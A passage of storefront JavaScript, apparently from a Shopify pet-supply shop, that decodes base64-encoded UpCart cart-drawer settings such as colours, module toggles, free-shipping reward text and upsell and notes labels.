        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

